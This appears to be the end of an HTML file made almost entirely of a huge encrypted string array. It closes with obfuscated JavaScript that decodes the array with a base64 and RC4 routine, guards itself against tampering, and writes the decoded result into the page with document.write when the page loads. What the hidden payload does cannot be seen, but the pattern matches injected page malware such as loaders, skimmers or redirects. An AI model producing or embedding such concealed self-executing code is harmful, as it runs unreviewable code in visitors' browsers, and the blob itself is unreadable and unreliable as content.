q7CscKlw74Yw7x+w5/Cp3xSPyJ2Y8KSwpxuw6HCqlDDq8OJLgwvWsOtw5DCtcODCHfDisKlwqvDtcKDBcKdw68rIWDCrMO2w4zCkcO2w4YXwp1YwrggwojDgxdCwq3CpQvDmMKwHiLCv33DsMOLw4xvwp9+wqzCucO8NHN2UsKdwp85w75cwoBIw7IiwozDrATCplIWYn/ClllowpPDsRUjOsO9BsOJfcK0w57DnjAVwqUCw6YjChbCv8OPwr/DmsOEw7B1CF/DnsOMCBDDl1Y0YsO3UhjCjcKmwrIOw4PCgj3DnsOIIX13ERdHbThVUnVuw4TDu8OAw7LDh8OodVfChcK/[base64]/[base64]/ZcK3wqfDgzvCh0hVZ8OkDsORNhrCkCxtw70nXnNCwqxHwr7CugzDscKnb1jClwIITX1Wwpgpw6rDrgRwfl4vegBlM19uTRl2w78nPWjDi8OBTsOQUF4+G8Opw5nDtGxzwpJueRg5wpAZwrvDtMOcNcKxIEjDjVrCksKRMMKcb27DiSjDlXEyw70/w6jCqMOXN8KNR0DDjWkqwpjDtnUJw5jCmhEGTEdYw6TClMO4woDCvMKRL0fCr8O7wr/CosOEw7jDusOcwrNmwobCgcKIbgbCpcKHZMONTMKJF8KmUU9tMMKOw7fCnm9gBsKrJmnCinbCjCcLD8KWT8KoIMO5w77DhcONO8O+DcOfDih0w6ZvL17ClkvCgsKtwoPDoQdEJRPDs0bDsMKQLXtmwpnDvyzCtWvCrD4dw7pewoDDr8KHwpPCiyLCgsKAwo/Cl2c9w7vDvMOVwojCo08+csKHPsOsYhx5wpbDm8K7FV/[base64]/[base64]/Cpj00CMK3w5rDiW3DuzM4wo9FwpgvAMOCw4HCl0g+NsKUAcKAdMKZUsOvw4PDm8O3BMKSXcO1wrLCp8KjMDzDhMOww63DlX/[base64]/CkMOuYC7DoktBwr3DmcKQw6/Dk2rDjnbCisKvw6rDsMOJw7XChWEIQ8KAwoN7w4ESQcKEFcOWwozCnwoNByDDkcKdwqjCucKFwqHCknt+XSbDmMKkY8K6IHXDklvDqsOKw58ASys2FsOhEXfDi8OgYsO+dgvDm1PCk8Ogw4c/AcONwoAOe8K5w6NgAUbCrD3Cg2UFCcOFWVZJwpY5FMOVw7sfwpluJnE7B8KVwr4lw4AUwo8nwqzDmCbCiHDCkAvDiDpaw4DDvBTCkS/CjMKuw4DDujBbw4TDp8OGQMK2M8OBWi1XejFXwpPCoGgkfMOqG0LDoMKHw5jCmMKMw5bCsW8ywpzCh0ZpasKGwrZwwpXDrsK2JEQtDMO6w4goOsOMbl4Xw7rCo8OFwpFdbsOEWAY9UyzDiMKDEMK/[base64]/DnsKAU8KHZ8ObwoDCiEvCsivDkR/Cg8K4wonDtXhRK8KxdsOZbCDCmMKxwpo8H8KUw75HCcK4XcO5wqzDvSXCi0NzwqPDqMOQw7XDv3bChCnCvMObwpotw7/DuRx0w6A8w50yw4EXw45Lw7EHw6vCngvCh34/QcKjOCrDnjLDuQvDnjk3w7ZHwpzDtsO7wqUxwpTCh2dwVQfClkvDvsKlRsOdw4Vzw6tRJm5OEcOJwr8hw4TCk8KOA8KSw6nCoMOrXMOsE8OtRxofOjXDgcKAFmbDmcOpcsOdNcO5w6jDlzVGw4c+w70NwqoVw73CqMKZw6s1esOEw6vDkT/[base64]/DocKXdMOiXcORw6FEw504wr/DmHIkYBjDqMKgwqjDqsK7FcKnXCwEKsKvw7JeEsO+amtPw6sgwo/DrnTCl8OjecOVZFvDhXTDjsKYMcK5w73DoMO6wp5UTMOlwpoBCRNAWMKRwp7CmR/DnmfDpcKtwqXDkl3DvX5uw6XDvcKIbsKWwq5Aw4JVTMOOYRbDtUvDksOKw57Cp8OawpjCkRMZwrjCrsKKczNCe8O/FsKWEsOJMcK9w6PCuMKIJsOnwrvDkMKqw6RVwohmw7VjwoANw6fDg8OJwpFYw4NTCcKiUcOlwq3CoTBzYwvDikgqFSl8KHLDu8KDZS0Ww6AFC8OZK0N7XGsEw5XCtyApwqIBXHXChcKjaGEoRETCsMKEKcOWHMK3w5YCwqFRw6TDoBZdXUlHwpxpw6ldwq/CiEBnZnlaw45cw7zCpWjDnyfDoEPDu8KQesK6wqJpMghVw544wrDDpDkxwpdaDmQmwrd6wo0Ew4xgw5zCnil4w6/[base64]/[base64]/CoMOGwp06QF7ChxAQJ8K/w6vCtsOEw4HCsn3DlsKtw7bDp8K0eWc3wqDCgFAEDBoWwqjCpcKHAsOfPcK/wpA7NSTCssOrw6rClALDgcOowpMLGsOYVkPDo1dDdF3CksOpTMOrwqnCqMO/[base64]/CvcOsw77DvkzCt8Opw7/DtcOQFw5uwrcrwqMpwr0JEn8/In0Sw7fDtsKXwqLCkcOww79Zw7vCncOmU8OAw6TDrMK3XD3CknTChsONJlfCpk5kXMO7wpN5BCPCosK4D8KFw5BOw79vNljDl8Kew73DmTPCmTfDnxrCtgTDn8Krw6LDhAPCl8Kuwq8ZcyvCjsKHw5jDksOjwqF8d8Kswo/[base64]/wplwwpPCrcKhw7HCpTbDp8K5OmXCoCPCkMOiMC3DhQnCkMOqWRYkwp3CigLCvyvCrT8IwqFbV8Kkw5RnFAvCpGEOwqrCvcKiw7s4c1xbHDUpcHnDocK8w6ZrN3nCv1ghw7gjwozClC0cworCpsK0SwxrFR/CocOgAm3DosKOVATDiFACw7U1f8ORwonDpMKcVh0Vwp1pw7XDiUonWsKYwqDCnMOowrIIchTDsXrDmMK8U0F4wrzDj8OQV8Oxf8KSOUNxw70zw4obcMO7KWzDkMOHUsOswoA8w4nDj8OfwpDCh8KnKkk/wqI8wqLCtyxBX13CncK8fcOZEcKhwprDqcOWACxDAMKww7FnwoDDt8KXwqgEwrwQUGsjFcKawqHDlsKtf8OsEXd1PE3DjsOgD0HDgkDDp2/Cq2jCphTCh0kww6Bxaw3CvsKJwqonGMOJw5vDucK6WyPCgcOJwrNGw6siwrjCv8ObdU3DpsOhP2HDgMOHAVbDuMOJwo8Bw6Itd8KTw5Iww69XOMOwd8K6wqZKw7rDvxdXFcKKw4M1wpopSMKjwoLCrMOha8O1wojCui9PTcKAw5paacKpUXrDqUbDqFDCk8KKbVN/[base64]/CqcOwwqXCl38Yw5tmw7PCtMKnwoLCiQMBwqZ0w7RMw5fDtUZRw4chwrJIU8O4JcKdcMK8w4jCm1/DgDs5wpzDtVzDisOtJ8K3Y3XDmxrCvjfChsOGK8KEw69Cw5Jzf1zDulPDsEl8wolsKTbCvRVTZF3ChMKceMOrc34cYg1vw4vDvmvDlcOPw6sRwpNlwrdqw4jDlsOLw7TCk3Q5wqVawrjDisKCWcKUMxHCr8OSwonCohRRw7/DhMKUIC/DkcKXAsKaUyvCsMKhwqzDt3LDrkDDgsKtNMKJwpnDgW3Ctlkne3TClwFAXTPDocOjwp/[base64]/Cm8K7woRYwq9HGMKTwrgPw6fDokPCr8KxEVfCrghBd8KKw6ZVY8Kdw77Co8OYwrnDocOaPTfCmSLCg8KAFzYpwrPCo8Kcwo18N8OyJsKRRRM8US/[base64]/Cg0JjwodKwr8QaBzCrXTDtsOWTywsf8Oua8K7w4UhZsOPcsOhw7TCkD3Dlg3CqX7DjMOlw6sXU8OgQcKUU1bCmVFzw7MGCFjCoMO3w7XCrsKtwo9Iwoomwr5twr1QPcOqw7/DpcKXJsKUPjnDp8K/[base64]/ClcOZw4x8JsKmZhVDOsKhwrQTGcKhTkBxE8Omd8OSw53CoA04dAPCrMKbacO0wqhieXA/[base64]/DnEXDp8OEZEFoUHkYw704w5wuBk58OVBfwr7Dh8K7w61NSEjDpEl1VHXDplhAdcOYwpXCjARAKXFRdcKIw7k2IH/[base64]/Ciw0BP2LCvU4aFiUPBzXDuAvDssOwwrLClMKIwqnCmcKvw4HChcOkwopDQmjCnsOOwq7DvydMwqTCpgQUwqJSFEzDhAXCgsK5w5bDliPDpWgjwqXCgMO3w6EmWMOVV8Ovb8KMw6HCvzjCp8Kzwoo/RMOmfcOGwozDiw1Yw5skw48ndz5jw4kMwrfCoXHCiTvCiUnCkcKvwpHCjMO0TS/DgcOkHyIdZCfCj8KJw73DiBHDg3jDkixaw7DCoRECw49ZwpBAUCtAwrU0IHfCrsOVBit8wp3Csm9CdnsWV1NYPsKQOcKuw7dDJ2Aew7XDhMO1Y8OmwrLCok/Dm8OfYCNVwqPCnyxUwqrClcKMVBpCJsO/w77DicOtwqzDq8ODw4pZAWkTM8OZDcOrb8O9wp4MwqfCjsKLaWfDrjbDhsKPw74RUUkKGWzDj0/[base64]/DnjbDvMOOA8OSd2wyIMOow7lWeRkAQnnCiXwwwqvDiMKuJwo/wpPCr0rCpcKrwqzDjjkzw4IMw7s+SkXDg8OmwoDCo3V6w4rCv8K8TE8VQsKbwpHDuFHCnsKewoMZw47CrDd3LcKDwrbCgcKldgXDkULCn8OSbsOWw6IabVNLB8OMw4nCpMOWZMOXw4IRwps4bSrDjcKSSkF6RsODScOmw6o/w4LCuy/CjmTClsKdw6sPw50MKsOwYQQWwpHDrgTCmcKmNMOANsKEwpjClsOEfkfCqxvChMOgYVDDkEd/wo01w7TDt8O9wqg1wr47d8OzXMKkNcOTBRPDh3cxw4bDuh9Tw6BIe8Ksw43DpGDCjMO6w5LDg8K7WnVMw6jDqCMAF8OiVcOHChfCtMKawrBSwokcXsOGwqjCpcO5TTrDllvCo2Ulwq/Cu3fCshteasKpcyvCsUXCn21kIcO/wrcZT8O2w4fCtHLDpsOFU2vDvMKaO8OyHsOBdzHChSjDhsKaw4dHYytgHGPCvMK9w5oew4TDnWEEwoMowr/CnsKcwrwRXCxTD8KlJ8Knw4TCh8O8LsOYEXHCosOvNkZmwqkewqHDjGAvwqHDhkN3wrIuwobClsOMEcKjwqjCmcOgeAPDjMKyLzRqSMOebzHDiyTCoMKKw4MWw4rDp8Oqw4DCs8OIVF/CjsOPw4DDrmzCml9nwrzCvAjDtWHCt3PDpsOwJcOZw6kjWsO4wp/CrD/Cu3DCisOHw4NiOA1wWcOgKsO3w7oowpYywqHClwZFw7oJwpc9IhIfwrYHw7jCicKuZcKPwpjCnE/Dk8KBw4clez04wo/Cr3tXwpTDjMKHw4fDq8KcalU0wqdEZMOAdlPDqsKhSsOOXwh0wrbCrMOJwptPIMOqwrrDocOjDcOJLnsGX8K9OcO6w4oRcsKDw6/[base64]/[base64]/[base64]/[base64]/CqEzDisKDw5YKw4d5CcKHPMK0SDvDvnQ/MGjDtsKEw5DCmsKyMMO8wp4Ew6YSwol+woTClcKrw5zDpsOUw43DnsKeB8KjXMKAwpwrf8OGw7ggUMKUw5fCuMKFUGHCsQIaw74hw73CnBgLw5PDoMK5Ly7CucOrw7jDlMO0woPCn8OoRMOQw7zCs8Ooa8KswrXDrmdhAsKRw7fDpl4Mw4TCuMOxLXNFelHDi1/DrMO4w490w5wUFAdewq0JK3TDgijDp8Kew5zCv8O6wrjDncKhFi7CqMKVwobCjMOnNMOvGcO9wp7CrsOVwovDosOJLMOOwp4RBSdNw4/[base64]/w7PCk8KMw5o5bgvDt0c9LSU1wq9bIXHDgcKJXT/DpcKOwpfDjcOnPT9Kw58WwqNMfQgnCsKge8O/DMOWVUvDo8OIwplLVsKuwr8Ow74bwoPCvi1JYmwCw4LDuzzChcKHw6PCl8Oxw74KwpbDj8O0w6vDiSvDuMKvw7UMIMO0ZMKKNT4hHcODVlAow6nDocKCw6DCvDlvwq/[base64]/DhTfDkR/CvsOqw5dhOxQwHMOVwrpuccK/w4jCoSRwLcOHw4/DsMK/woZew6h5IkXDn3/[base64]/OF3Dv8KvIk0SwrPCnsKRw5p2wpxmwpZoF1DDk8KBwpbDg3V1w5bDkcO+Cn7CqMO6wpgwThtGK8KAZMOMHMKkO0HCpiDCmS/CnsOHZ3fCq08gXG/CjMKyw7rCvwjChsO4wrDDhTXCksKLLMKuXwDChRNFwrPCtUNnw7/CnCzCmHjDv8OdwrwKHgE4w6XCojDDmjPDqiQHw4Jcd8K+w6kSMMKawpgpw7skw77CuMO/G3Vfak3DpcOVYBZOw4DDnERBHsKFbi1vw7x4ecOLw5wnRcOwaAhwwrptGFlCwq/[base64]/wpgFN3HCjxFVf2IMCXTDv8K4w7Vdw6lqVURpPcKOwrIww7LDrWBWwp50w4zCpFB6w5jDgDhiwoTDjMKNwo8Ow4R8w6JuUnDCmMKgwqrCqMKewrpBKcOIcXwVakBRwqbCtcKwZMOzPMKowobDhcKMZcO8MDE/wq02P8Olw44DbU/Ct8Kww5DCmMKTw5ZhCAPDuiDCsCTDtTN/fMOecsOUSsKCwr3DkMO/w6ZUw6AJwojCuljDlyvCuz3CkMOORsOoO0/[base64]/[base64]/DrT/CvsK7woTDhyjCh8KwwoXCssKcWirDjSh6K8Oxw4nDtTdgHQ0/[base64]/Ci8OtwqXCnUJyY8Kww6N4w49Gwq4Nw6HDksK1wqzCmcO4WGIxwrTDjMOAwqVYDsKQw6VDWsOoQzbDn8K7CsKwK8OeDjnDnX/CkWBoP8ODw6bCqmHChW5HG0Rhw4nCu09EIi9+w6PDmcOqJ2QZwpHCtw9Bw5MAa21zDUwlYwAWHsKgwqrCqcOpwpkPG14Ww7UVXcOjZsOTT8OzZ0RJwrM2FcK6UcK/w7N1w4NQF0bDsnjCksO1wo1PwpLDoW0EExJTw53CmgkhwqJ4JcO2XsOmw4jCjMOXw43Cm8OdwrDCmcKPwpnCmsKPwqfDkmHCucOdwr1XwofCmcOiw6Eywo1rJcKXw47DtsOLw49Qa3rDl8OpKMO1wp9mUsK8w7vCssKvDMOMRAnDjcKSP8KoPU/DljLDtsKWwoxow6R3w6vDnD3Dk8O0w5/CicK/[base64]/Do2vCoMKywpbCpMKUwqVSw7PChzPCrcO8RBDCgA3ChTnCqBFvBhjDkRJ9UcK8w5bDo8KHAERgw44+TcKjJMKvw5sLw7BKV8KOXRvDoXoBXMK5w7HCnUZ/UjPDpcO0ecKjWgnDq8K2RcOTw4jDqyvDgAdYw5fDllfDmcKEFMKZS1V5w5HCiMKkw4/CuMOROMODMWjDoBzDik3Dvg/Du0tOwpPCvcKTwp1tesKUAsKawr/[base64]/[base64]/[base64]/[base64]/CgzbDi8Omw4x/[base64]/Dm8O1aljCnErCjSBuZyBpOizDtcKjesOUMnjDnBMDdjfCmWXDi8KTwqcuw4F+c8KAw5Z2w4vCjQQQw5Eww4YlwoHCrRB1T8O/wrxAVsKdH3tSUcKnwqbCtcOQwpbChQZ9QMO0H0gkwrjDqn8nwoTCkwgcalLCnUBBQnnCiRDDlwoxw45Jc2rDssKlXg8cLsKCw6zDvi/DnU3DqxrDqsOUwptPwqZWw6xhbW1sw4PDj8OnEUJuZC/CpwUlw7UCwpjCmDpVMVxiw5VaGEoiwoXCvgDCusKqwobChEvCjUjDmnvCjcO+CsODw5VhB27ClcKIwonDgcK5a3U6w5NHwpTDpsOQw7/CoW88w5XCgcKLLThKwrcAwobDoD4hWcO5w6fDi8Oxw7fDosOTwrBuwoLDlDBiwrTCpsOswplKw7oIw75twr3DiMO9NAvDqT/Cr8O9IX3Cvw7DqMOjQWvDqsK4ahFWw4vDuXvDvCILT8OXG1vCkyUuwoDCnA/DosOcwrrDhQ08D8OmwrlWIMKhwptHAFjCv8OlX8O3Sz3CvUbDocKKTV0IdsKJwqQ9wrBuw6nCoGlXw7jDssOPwpMtZcOCw7gCCSfDpcK4XsOCwr1vE8ObwpHChDbCtWvDvW5wwrfCuFLDqlbDvsOTwpLCsE1KNcOVbMOqw7x3w4DDtkDCoMOvwoYtw6RwFsKBaC/CrhImw7rDs8OMw7Aqw63DlFpTE8OawpHDsBgudh/DoATDhylEM8OpNMKBEgDDrVtrwq4fw4vCrsODPHI2wrkewrIVDsKGaEEgw44wwq4Qw4PCmMKoGSHDhwdhwq4+wpB7w5XDocO6w4NjwqJ/w73CkgIJRsOYahZVcEs0Mgo3M8OlbTtGw7dJUsOgVcKww54Iw4g+b8KiPcO3wrIJw6hbwqzDuA8qw6rDu1zDlcOFAcKUJcOcw417w5jCrsOqw4jDg8OBwoAJTljCv8KqM8KlcTXCrcK5Y8OFBcOVdCLCicKAw57DrMKOAV7CjlTCuBclVg/DnMOHw7fDnHoTw48WDMKRw6zDmSVJwodqe8KeZMOpLxLDnsKrY8KYUBMuB8KQVcKxMMKvEjotfirCqEE/VDPDmMO/PTzDl8K4I8KPbMOswpMhw7NNwpd+w4DCm8KLJMKgwoHCk8Kuw5MBdVgzw5vChwTCtcO2wrwAH1NZw4fCq3Iiw7c3QsKMTFbDgcKyGB5AwplHD8O+B8K3OQBUw7ttwqFEwrnCiXrCkmvCtcKIwpHCink2w6oxwqzDh8OJFjFRw4HDgMKqw7A9wrvDgcKsw4REDsO/SsOLwq/[base64]/CuMOZUsOPcToswpULw6DDhXrCgMOdwpXCgcK+bWfDkANbLi/DjsKgfcOCwqLDjx7CkDdWw7ogbj3DtMKoJnjDtinDssOvwqTCjE8rw6oNE2sYUGh5KRHCjMOhwp8owqHDncK1w7nChRxTw6rDuDbDjcKXw6w0Tz/DuAQJw5nDrcOCAXUwHsOZeFLCsMOpR8KawpDDqMKfYCsaw7YRWMKfR8KpwoDCtlRpw4oefsKUIS/Cvh5Lwqd2w4Qhw4gVwrXCsWMHwrrDpzjCgsKlMsOqZsKzwpgzwpzCisOkDXohwqIHw6AGaQzDqGfDtcKWwrjCrkfDv8KVVsKDNsKQwqQ1w7LCv8K/QcK+w65/XBxUwpV5UAtDCVQLKxodwpfCvjzCsjVIw5/DkFpdLkTCkGcxfcKyw4djw5BJXsKGwqzDn0DCvsKKw6TDisKuw6jDhMKhwr7CusKjw6DClGcAagDDgTnCvwoKwr8zODTDoDbCkhfDtxU2w6zCjn4ww5TDrg7DscKOSEVMw4TClzPCjWnChH0xT8OHPcOLw5jCrMO8csO2wocWwofCjhXDjMOsw7LDoMKQw4tMw7/Du8Oiw5fDj8KTw4vClcOsw4PCtsKOw61DQ8Kbw7vCm3HDiDLDmMOvwqQTEHBnOQfDrw/CrMOJS8Ouw7tJSVRTw7DDj21gw7rDnsOJw5Ndw54KWsOrw6LDqRjCtnnDnW/Cpx0QBzrDrCzCvBQ0woN4DWbCh8Oyw7nCrcOBw5HClHcEdkorwpV/wojDqgtawrLDr8O2W0tLZGDCjMKSw6VFwqg7w7cswpHCnsOGw5rCuhvCv8Oxwq0IwozDhXvDocO+wp8WA8O/KMKuY8Kpwo7CoMOmwrPDj8OdwpbCmA0ET8KfNMOww6ktSD3DlMKew6lRYsOlw6zCmEpYFMOKFQwOw48+wqvDgkQowoRQw54vw4PCpsONBGEcw4XDm8OJwoLDuVQxwrTDrE3Dp1XDukDDmiVlwq8oVH7Dvl7Cu2/Cq2U5V8KjcMOGPCTDpibCklZqw7ohBMONU8O/[base64]/[base64]/DpHoAesO/[base64]/UsOEw5fDoCjClGTDhsOqez49IMKdbSkCw55wwpklwqjChwLCmw3Cr00kw4EMw6fChcKQw5TDv8OowpRSAMOVwqB8wrMHTsKOTMOTMgjDrH59w7klw7wmw6/[base64]/Ds8KIK8O4wpkRwppewptWwoEgMsOWw6VVw6bCtsOMw6oSOgjCksO1PgdVKsONw4HDuFhGwrEwwoDCucKnwp40QcKkw57CusKOwoXCq8KoHklAOMK9w5YxViZNQcOIwr3Dozhswpgww4NHw4wjd3bCrSjCsU8COMK0YMONwpzCjcKHwo/ChsKLaClhwoJJw5wgwqzCtsKDNFbDkXnDs8OhcsOsAzLCl1LCi8OmUVfCsMKeFMOPw60Jwo3Dl1Q1EMK/[base64]/wpQQAcKFcsOaBkHCkW7Dr8OhN8K6R8KgczECwqLCgMKhwp0qVThpwokXHWBtwrgTw4YPDmTDpcORwrbCq8KSw5MbREDCgsKzw71XRjMKw7RGCsOrw7HDvxHDjcKTHcO4Qx/[base64]/DrMKJwow0MX0CCDYnwqnDtsO0w7UDJ8OrIsOUw6PDhcKMQzfDsGxzwo7DpVp3w7A3LjfClMKSAMKdacKKFMOEIA/CisKTwqlJBgk+w4YNUV8sSBEsw7YnSknDmsKgwr4zwoXCuijDoVtWXcKwKH/Cq8KYw7k7PsOmw5LDkMK6KWZaEsOnayfCvsKPUcOmwpN/[base64]/DlQ/CuMK8w7rCrcO6el/DgMKRwrfDgUIOI8K9fcOeM8Olc8O2w6nCkTTDrMOkaMOQwr9tJn/DmkJMGHM1wpvCosKRQn/CscOOZMOwwrnDnGdiMkrCisK5Tzwhw5hxbsOcHnLDmyHCiQ8TwpxwVyJ8w63DoWXCtMOnN8KbwpDCrgAGecOCZMKGa8KLwqjCg0vDn8K7w43Dj0/Djzsew4QbP8KuRcOFwprCp8KxwoLDrRtqCcK/[base64]/[base64]/CiUlCw6onwpvDuwcxBMKww5MUUV3DjVQXK8O4wr4Fw5TCkcO/[base64]'];var _0xe4ab=function(_0x1c2e1f,_0xe4abee){_0x1c2e1f=_0x1c2e1f-0x0;var _0x27e268=_0x1c2e[_0x1c2e1f];if(_0xe4ab['jLaCTb']===undefined){(function(){var _0x1b24f3=function(){var _0x3d1025;try{_0x3d1025=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0xdb011a){_0x3d1025=window;}return _0x3d1025;};var _0x1e022c=_0x1b24f3();var _0xaa390e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1e022c['atob']||(_0x1e022c['atob']=function(_0x4d1324){var _0x372f9c=String(_0x4d1324)['replace'](/=+$/,'');var _0x5b0350='';for(var _0x2ae780=0x0,_0x722c44,_0x2bdc21,_0xea7111=0x0;_0x2bdc21=_0x372f9c['charAt'](_0xea7111++);~_0x2bdc21&&(_0x722c44=_0x2ae780%0x4?_0x722c44*0x40+_0x2bdc21:_0x2bdc21,_0x2ae780++%0x4)?_0x5b0350+=String['fromCharCode'](0xff&_0x722c44>>(-0x2*_0x2ae780&0x6)):0x0){_0x2bdc21=_0xaa390e['indexOf'](_0x2bdc21);}return _0x5b0350;});}());var _0x673774=function(_0x399915,_0x34532d){var _0x4705d8=[],_0x5bb361=0x0,_0x2637f7,_0x33ef56='',_0x2f500e='';_0x399915=atob(_0x399915);for(var _0x4f88dc=0x0,_0x90cf62=_0x399915['length'];_0x4f88dc<_0x90cf62;_0x4f88dc++){_0x2f500e+='%'+('00'+_0x399915['charCodeAt'](_0x4f88dc)['toString'](0x10))['slice'](-0x2);}_0x399915=decodeURIComponent(_0x2f500e);var _0x2868d9;for(_0x2868d9=0x0;_0x2868d9<0x100;_0x2868d9++){_0x4705d8[_0x2868d9]=_0x2868d9;}for(_0x2868d9=0x0;_0x2868d9<0x100;_0x2868d9++){_0x5bb361=(_0x5bb361+_0x4705d8[_0x2868d9]+_0x34532d['charCodeAt'](_0x2868d9%_0x34532d['length']))%0x100;_0x2637f7=_0x4705d8[_0x2868d9];_0x4705d8[_0x2868d9]=_0x4705d8[_0x5bb361];_0x4705d8[_0x5bb361]=_0x2637f7;}_0x2868d9=0x0;_0x5bb361=0x0;for(var _0x234e73=0x0;_0x234e73<_0x399915['length'];_0x234e73++){_0x2868d9=(_0x2868d9+0x1)%0x100;_0x5bb361=(_0x5bb361+_0x4705d8[_0x2868d9])%0x100;_0x2637f7=_0x4705d8[_0x2868d9];_0x4705d8[_0x2868d9]=_0x4705d8[_0x5bb361];_0x4705d8[_0x5bb361]=_0x2637f7;_0x33ef56+=String['fromCharCode'](_0x399915['charCodeAt'](_0x234e73)^_0x4705d8[(_0x4705d8[_0x2868d9]+_0x4705d8[_0x5bb361])%0x100]);}return _0x33ef56;};_0xe4ab['zKVhMw']=_0x673774;_0xe4ab['oULiUr']={};_0xe4ab['jLaCTb']=!![];}var _0x42fed0=_0xe4ab['oULiUr'][_0x1c2e1f];if(_0x42fed0===undefined){if(_0xe4ab['UyeYAw']===undefined){var _0x4ff8d1=function(_0xd82172){this['hRHWrR']=_0xd82172;this['dWtRIo']=[0x1,0x0,0x0];this['jwqJtP']=function(){return'newState';};this['GzLlbK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['BkhJwn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4ff8d1['prototype']['eWOXKH']=function(){var _0x4fdb00=new RegExp(this['GzLlbK']+this['BkhJwn']);var _0x3d2c70=_0x4fdb00['test'](this['jwqJtP']['toString']())?--this['dWtRIo'][0x1]:--this['dWtRIo'][0x0];return this['tQSXry'](_0x3d2c70);};_0x4ff8d1['prototype']['tQSXry']=function(_0x59b6e2){if(!Boolean(~_0x59b6e2)){return _0x59b6e2;}return this['QGMMcu'](this['hRHWrR']);};_0x4ff8d1['prototype']['QGMMcu']=function(_0x1fc7f7){for(var _0x4f9c67=0x0,_0x62326d=this['dWtRIo']['length'];_0x4f9c67<_0x62326d;_0x4f9c67++){this['dWtRIo']['push'](Math['round'](Math['random']()));_0x62326d=this['dWtRIo']['length'];}return _0x1fc7f7(this['dWtRIo'][0x0]);};new _0x4ff8d1(_0xe4ab)['eWOXKH']();_0xe4ab['UyeYAw']=!![];}_0x27e268=_0xe4ab['zKVhMw'](_0x27e268,_0xe4abee);_0xe4ab['oULiUr'][_0x1c2e1f]=_0x27e268;}else{_0x27e268=_0x42fed0;}return _0x27e268;};var _0x673774=function(){var _0x2637f7=!![];return function(_0x33ef56,_0x2f500e){var _0x2868d9=_0x2637f7?function(){if(_0x2f500e){var _0x4f88dc=_0x2f500e[_0xe4ab('0x0','8u7u')](_0x33ef56,arguments);_0x2f500e=null;return _0x4f88dc;}}:function(){};_0x2637f7=![];return _0x2868d9;};}();var _0x42fed0=_0x673774(this,function(){var _0x90cf62=function(){var _0x234e73=_0x90cf62[_0xe4ab('0x1','X44B')]('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()[_0xe4ab('0x2','Gqy[')](_0xe4ab('0x3','fu8E'));return!_0x234e73[_0xe4ab('0x4','X44B')](_0x42fed0);};return _0x90cf62();});_0x42fed0();document[_0xe4ab('0x5','yhZB')](unescape(_0xe4ab('0x6','$T2u')));
</script>
</html>
</file>
